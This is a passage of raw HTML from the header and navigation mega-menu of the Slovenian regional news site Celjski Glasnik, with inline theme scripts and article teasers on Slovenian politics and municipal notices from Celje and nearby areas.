				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                nedelja, 25 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69761aa286367_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_69761aa286367" ><script>var block_td_uid_1_69761aa286367 = new tdBlock();
block_td_uid_1_69761aa286367.id = "td_uid_1_69761aa286367";
block_td_uid_1_69761aa286367.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_69761aa286367_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_69761aa286367_rand","tdc_css_class_style":"td_uid_1_69761aa286367_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_69761aa286367.td_column_number = "3";
block_td_uid_1_69761aa286367.block_type = "td_block_mega_menu";
block_td_uid_1_69761aa286367.post_count = "5";
block_td_uid_1_69761aa286367.found_posts = "8218";
block_td_uid_1_69761aa286367.header_color = "";
block_td_uid_1_69761aa286367.ajax_pagination_infinite_stop = "";
block_td_uid_1_69761aa286367.max_num_pages = "1644";
tdBlocksArray.push(block_td_uid_1_69761aa286367);
</script><div id=td_uid_1_69761aa286367 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"><img width="218" height="145" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/02/Zdravnik.jpg" alt="" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??">Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??">Ko Inštitut 8. marec postane kanal politične propagande in na zagovore&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;">Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bizarno-ljubljanska-rdeca-elita-razume-izjavo-o-slovenski-ljubljani-s-pomocjo-harmonikarjev-za-nacisticno/" rel="bookmark" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bizarno-ljubljanska-rdeca-elita-razume-izjavo-o-slovenski-ljubljani-s-pomocjo-harmonikarjev-za-nacisticno/" rel="bookmark" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??">Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;">Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69761aa286367" data-td_block_id="td_uid_1_69761aa286367"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69761aa286367" data-td_block_id="td_uid_1_69761aa286367"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69761aa286f51_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_69761aa286f51" ><script>var block_td_uid_2_69761aa286f51 = new tdBlock();
block_td_uid_2_69761aa286f51.id = "td_uid_2_69761aa286f51";
block_td_uid_2_69761aa286f51.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_69761aa286f51_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69761aa286f51_rand","tdc_css_class_style":"td_uid_2_69761aa286f51_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_69761aa286f51.td_column_number = "3";
block_td_uid_2_69761aa286f51.block_type = "td_block_mega_menu";
block_td_uid_2_69761aa286f51.post_count = "5";
block_td_uid_2_69761aa286f51.found_posts = "2562";
block_td_uid_2_69761aa286f51.header_color = "";
block_td_uid_2_69761aa286f51.ajax_pagination_infinite_stop = "";
block_td_uid_2_69761aa286f51.max_num_pages = "513";
tdBlocksArray.push(block_td_uid_2_69761aa286f51);
</script><div id=td_uid_2_69761aa286f51 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK">Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca">Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026">Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69761aa286f51" data-td_block_id="td_uid_2_69761aa286f51"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69761aa286f51" data-td_block_id="td_uid_2_69761aa286f51"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69761aa2877e4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_69761aa2877e4" ><script>var block_td_uid_3_69761aa2877e4 = new tdBlock();
block_td_uid_3_69761aa2877e4.id = "td_uid_3_69761aa2877e4";
block_td_uid_3_69761aa2877e4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_69761aa2877e4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69761aa2877e4_rand","tdc_css_class_style":"td_uid_3_69761aa2877e4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_69761aa2877e4.td_column_number = "3";
block_td_uid_3_69761aa2877e4.block_type = "td_block_mega_menu";
block_td_uid_3_69761aa2877e4.post_count = "5";
block_td_uid_3_69761aa2877e4.found_posts = "623";
block_td_uid_3_69761aa2877e4.header_color = "";
block_td_uid_3_69761aa2877e4.ajax_pagination_infinite_stop = "";
block_td_uid_3_69761aa2877e4.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_69761aa2877e4);
</script><div id=td_uid_3_69761aa2877e4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026">Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69761aa2877e4" data-td_block_id="td_uid_3_69761aa2877e4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69761aa2877e4" data-td_block_id="td_uid_3_69761aa2877e4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69761aa288036_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_69761aa288036" ><script>var block_td_uid_4_69761aa288036 = new tdBlock();
block_td_uid_4_69761aa288036.id = "td_uid_4_69761aa288036";
